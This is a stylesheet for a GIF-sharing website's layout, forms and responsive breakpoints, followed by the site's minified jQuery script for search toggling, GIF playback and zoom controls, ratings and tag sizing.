}

.forms textarea {
    width: 97%;
    width: calc(97% - 2px);
    font-size: 13px;
    color: #222;
    min-height: 80px;
}

.forms input[type=checkbox] {
    width: auto;
    display: inline-block;
    margin: 0;
}

.forms input[type=submit] {
    border: 0;
    background: #005b00;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 6px 20px;
    color: #f7efd4;
    margin-bottom: 0;
}

.msg_success, .msg_error {
    margin-bottom: 20px;
    font-size: 13px;
}

.msg_success {
    color: #428c01;
}

.msg_error {
    color: #ff0000;
}

input[name="email"], input[name="website"] {
    display: none;
}


/* --------------- PAGES -------------------*/

.page-content {
    color: #606039;
}

.page-content h1 {
    color: #b24f2c;
    text-align: left;
    font-size: 19px;
}


/* --------------- MEDIA QUERIES --------------- */

@media only screen and (min-width: 430px) {
    body {
        background: none;
    }
    .wrap {
        width: 98%;
        padding: 0 1%;
    }
    .d-header {
        display: block;
    }
    .m-header {
        display: none;
    }
    #main-box {
        background: #f1e5bb url('../img/bg-main.jpg');
        padding: 20px;
    }
    ul#gif-nav {
        list-style: none;
        margin: 0 0 25px 0;
        padding: 0;
        text-align: center;
    }
    ul#gif-nav li {
        display: inline-block;
        margin: 0 3px 0 3px;
        width: 140px;
    }
    ul#gif-nav li a {
        line-height: 32px;
        display: block;
        background: #905100;
        padding: 0;
        color: #faf4df;
        border-radius: 2px;
        font-size: 11px;
        text-transform: uppercase;
        letter-spacing: 1px;
        text-align: center;
    }
    ul#gif-nav li a:hover {
        background: #622f00;
    }
    ul#gif-nav li.mgn {
        width: 55px;
        display: inline-block;
    }
    ul#gif-nav li.dgn {
        width: 120px;
        display: none;
    }
    .main-box2 {
        padding: 20px;
    }
    #gif-container {
        margin: 0 auto 25px auto;
    }
    #gif {
        padding: 5px;
        background: #faf4df;
        border: 1px solid #a45e00;
        border-radius: 2px;
        width: auto;
        max-width: 380px;
    }
    ul#gif-controls {
        display: block;
    }
    h1 {
        display: block;
    }
    .ratingblock {
        display: block;
    }
    ul#gif-tags {
        display: block;
    }
    .gp {
        display: block;
    }
    #stats {
        display: block;
    }
    #related-title {
        display: block;
    }
    ul#related-thumbs {
        display: block;
    }
    #sidebar {
        display: block;
    }
    #top {
        display: block;
    }
    footer {
        display: block;
    }
    .floatl {
        margin: 0 0 10px 0;
        width: 48%;
        float: left;
    }
    .floatr {
        margin: 0 0 10px 0;
        width: 48%;
        float: right;
        text-align: right;
    }
}

@media only screen and (min-width: 470px) {
    ul#gif-nav li.mgn {
        display: none;
    }
    ul#gif-nav li.dgn {
        display: inline-block;
    }
    #footer-links {
        -webkit-column-count: 3;
        -moz-column-count: 3;
        column-count: 3;
    }
}

@media only screen and (min-width: 510px) {
    #share-form {
        display: block;
    }
    ul#related-thumbs li {
        width: 16%;
        margin-right: 0.8%;
        margin-bottom: 5px;
        float: left;
    }
    ul#related-thumbs li:nth-child(3n) {
        margin-right: 0.8%;
    }
    ul#related-thumbs li:nth-child(6n) {
        margin-right: 0;
    }
    ul.sidebar-thumbs li {
        width: 11.62%;
        margin-right: 1%;
        margin-bottom: 5px;
        float: left;
    }
    ul.sidebar-thumbs li:nth-child(4n) {
        margin-right: 1%;
    }
    ul.sidebar-thumbs li:nth-child(8n) {
        margin-right: 0;
    }
    ul.thumbs li {
        width: 13.833%;
    }
    ul.thumbs li:nth-child(4n) {
        margin-right: 1%;
    }
    ul.thumbs li:nth-child(6n) {
        margin-right: 0;
    }
    ul.browse-thumbs li {
        width: 24.25%;
        margin-right: 1%;
        margin-bottom: 1%;
        float: left;
    }
    ul.browse-thumbs li:nth-child(3n) {
        margin-right: 1%;
    }
    ul.browse-thumbs li:nth-child(4n) {
        margin-right: 0;
    }
}

@media only screen and (min-width: 550px) {
    #fb-like {
        margin-left: 20px;
        display: block;
    }
}

@media only screen and (min-width: 630px) {
    #fb-like {
        display: none;
    }
    .nav-bars {
        display: none;
    }
    ul#nav {
        display: block;
    }
    ul.browse-thumbs li {
        width: 19.2%;
        margin-right: 1%;
        margin-bottom: 1%;
        float: left;
    }
    ul.browse-thumbs li:nth-child(4n) {
        margin-right: 1%;
    }
    ul.browse-thumbs li:nth-child(5n) {
        margin-right: 0;
    }
    .tooltips:hover .b {
        visibility: visible;
        opacity: 1;
        z-index: 999;
    }
}

@media only screen and (min-width: 740px) {
    #fb-like {
        margin-left: 30px;
        display: block;
    }
}

@media only screen and (min-width: 760px) {
    #main-wrap {
        float: left;
        width: 100%;
    }
    #main {
        margin-right: 335px;
        clear: both;
        overflow: auto;
    }
    #sidebar {
        position: relative;
        width: 300px;
        margin-left: -335px;
        float: right;
        overflow: hidden;
    }
    ul.sidebar-thumbs li {
        width: 23.875%;
        margin-right: 1.5%;
        margin-bottom: 5px;
        float: left;
    }
    ul.sidebar-thumbs li:nth-child(4n) {
        margin-right: 0;
    }
    ul.sidebar-thumbs li:nth-child(8n) {
        margin-right: 0;
    }
}

@media only screen and (min-width: 800px) {
    #fb-like {
        margin-left: 53px;
        display: block;
    }
    #footer-links {
        -webkit-column-count: 4;
        -moz-column-count: 4;
        column-count: 4;
    }
    ul.browse-thumbs li {
        width: 15.83%;
        margin-right: 1%;
        margin-bottom: 1%;
        float: left;
    }
    ul.browse-thumbs li:nth-child(5n) {
        margin-right: 1%;
    }
    ul.browse-thumbs li:nth-child(6n) {
        margin-right: 0;
    }
}

@media only screen and (min-width: 990px) {
    #top-ad {
        width: 728px;
        float: left;
    }
    #leaderboard-fixed {
        display:block;
    }

    #leaderboard-responsive {
        display:none;
    }
    .extra-ad {
        display: block;
    }
    #top-sidebar {
        display: block;
        float: left;
        width: 227px;
        height: 90px;
        border-left: 5px solid #faf4df;
        text-align: center;
    }
    #top-sidebar img {
        margin: 0 4px;
    }
    .wrap {
        width: 100%;
        padding: 0;
    }
    .callout {
        display: block;
    }
    #footer-links {
        -webkit-column-count: 5;
        -moz-column-count: 5;
        column-count: 5;
    }
    #MarketGidScriptRootC4882 {
        display: block;
    }
}

@media only screen and (min-width: 1160px) {
    #social-float {
        display: block;
    }
    #share-bar {
        display: none;
    }
    .tooltips .b {
        width: 150%;
        margin-left: -25%;
    }
}


/* --------------- HELPERS --------------- */

.hide {
    display: none;
}

.hidden {
    display: none !important;
    visibility: hidden;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}

.invisible {
    visibility: hidden;
}

.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}

.clearfix:after {
    clear: both;
}

.clearfix {
    *zoom: 1;
}


--- FILE ---
content_type: application/javascript
request_url: https://gifbin.com/js/main.min.js
body_size: 328
content:
$(document).ready(function(){$("#msearch").click(function(){return $(".search-form").toggle(),$("#s").focus(),!1}),$("#add-sound").click(function(){return $("#youtube").toggle("slow"),!1}),$("#addsound-close").click(function(){$("#youtube").hide("slow",function(){})}),$("#sidebar-thumb-nav li a").click(function(){$("#sidebar-thumb-nav li a").removeClass("active"),$(this).addClass("active");var t=$(this).attr("href");return $("#tab1").hide(),$("#tab2").hide(),$("#tab3").hide(),$(t).show(),!1}),$("a.reply").click(function(){var t=$(this).attr("id");$("#box-"+t).toggle("slow"),$("#comment-name").focus()}),$(".cancel-reply").click(function(){var t=$(this).attr("id"),e=t.substring(1);$("#box-r"+e).hide("slow")}),$("#pause").click(function(){return 0==document.getElementById("gif").playbackRate?(document.getElementById("gif").playbackRate=1,$("#normal").text("x1"),$("#pause").html('<i class="fa fa-pause"></i>'),!1):(document.getElementById("gif").playbackRate=0,$("#normal").text("x0"),$("#pause").html('<i class="fa fa-play"></i>'),!1)}),$("#slow").click(function(){document.getElementById("gif").playbackRate=document.getElementById("gif").playbackRate/1.5;var t=document.getElementById("gif").playbackRate,e=t.toString(),i=e.substring(0,3);return $("#normal").text("x"+i),!1}),$("#fast").click(function(){document.getElementById("gif").playbackRate=1.5*document.getElementById("gif").playbackRate;var t=document.getElementById("gif").playbackRate,e=t.toString(),i=e.substring(0,3);return $("#normal").text("x"+i),!1}),$("#normal").click(function(){return document.getElementById("gif").playbackRate=1,$("#normal").text("x"+document.getElementById("gif").playbackRate),!1}),$("#zoomin").click(function(){var t=$("#gif").css("width"),t=t.replace("px","");return t=parseInt(t)+40,$("#gif").css("width",t+"px"),!1}),$("#zoomout").click(function(){var t=$("#gif").css("width"),t=t.replace("px","");return t=parseInt(t)-40,$("#gif").css("width",t+"px"),!1}),$(".rater").click(function(){var t=$(this).attr("href").replace("/rate/","");return $.ajax({type:"POST",url:"/rate",data:"id="+t,success:function(t){$(".ratingblock").html(t)}}),!1}),$("#show-comments").click(function(){$("#comments").toggle(),$("#showc").toggle(),$("#hidec").toggle()}),$(".tag").each(function(){var t;this.id>0&&this.id<=10?t="90%":this.id>10&&this.id<=50?t="130%":this.id>50&&this.id<=100?t="170%":this.id>100&&this.id<=200?t="210%":this.id>200&&this.id<=300?t="250%":this.id>300&&this.id<=400?t="290%":this.id>400&&this.id<=500?t="330%":this.id>500&&(t="370%"),$(this).css("font-size",t)})});